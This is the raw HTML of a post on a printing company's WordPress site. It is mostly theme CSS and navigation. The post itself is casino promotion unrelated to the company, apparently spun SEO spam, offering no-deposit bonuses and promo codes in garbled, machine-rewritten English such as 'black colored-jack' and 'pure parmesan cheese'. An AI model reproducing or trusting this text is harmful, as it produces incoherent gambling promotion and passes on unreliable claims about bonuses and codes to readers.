border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-12209 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="12209" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Play7777 Video game Com</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-12209" class="post-12209 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/play7777-video-game-com/" title="Permalink to Play7777 Video game Com" rel="bookmark"><time class="entry-date" datetime="2024-04-02T08:51:39+02:00">2 avril 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Play7777 Gambling enterprise Viewpoint To play</a></li>
<li><a href="#toc-1">Chance Wheres The fresh Silver Slot machine 100 percent free Higher</a></li>
<li><a href="#toc-2">Availability Legaalgokken Oranje Local casino Nl Online Legaal Raden Offlin</a></li>
</ul>
</div>
<p>Utilize this ability in order to get familiar with the fresh video clips games aspects, extra provides, and complete game play just before wagering a bona-fide earnings. This way, you will get a strategy and you may comprehend the pokie’s contour with no financial chance. <span id="more-12209"></span> Table and notes delivered to the players should are movies web based poker, baccarat, craps, roulette, black-jack, and you can table poker.</p>
<p> <img decoding="async" src="https://www.livecasinos.com/wp-content/uploads/2021/11/bucharest-grand-roulette-evolution-2.jpg" alt="zone online casino games" align="right" border="0" > </p>
<p>See Community 7 You casino today or take benefit of the newest 127 100 percent free no deposit added bonus because of the typing venture code NDN127 inside the brand new cashier lobby. There are also a great 400percent first deposit additional so you can 4000 playing with code CASINO400 as well as unique for every month put bonuses. As you look around this site there is certainly of numerous for the the web casinos that will be providing no-deposit bonuses. Each of these you would like participants away from America and can honor all no-deposit incentives to have basic-day participants.</p>
<ul>
<li>There’s a great deal here to catch the attention, in the pure parmesan cheese away from Karaoke Party to the literary romp which is Tom Sawyer and you can Huckleberry Finn.</li>
<li>Play the finest online slots and you will gambling games, and you may compete into the tournaments in order to winnings additional honors.</li>
<li>What we want to see is the possible opportunity to claim a great seemingly parcel away from totally free spins so you can features a low put.</li>
<li>Guidance earn slots competitions at any hour alive cam and have you usually email services, although not, active.</li>
<li>Best classics for example Diamond Mine and you may Happy Lightning is types of the fresh Conventional Slot games all offered by Wilderness Evening Local casino.</li>
</ul>
<p>Mosey for the off to the newest gambling establishment section of Play7777 thus’ll getting welcomed by a great plenitude out of slots of all the patterns. Just going right on through her or him is quite an undertaking, with more than 7 pages available. Play7777 Gambling enterprise could possibly offer professionals apparently somebody online game they would enjoy playing, of baccarat so you can black colored-jack, craps to help you roulette, desk casino poker in order to video poker. Actually oddities in addition to keno an on-line-dependent scratch games make the the fresh slash. Obviously, online slots games make up really games you might enjoy at that casino. Group Will get Bonuses Bonuses for signing up for right up is fundamental habit during the web based casinos, and you may Play7777 is not any exemption.</p>
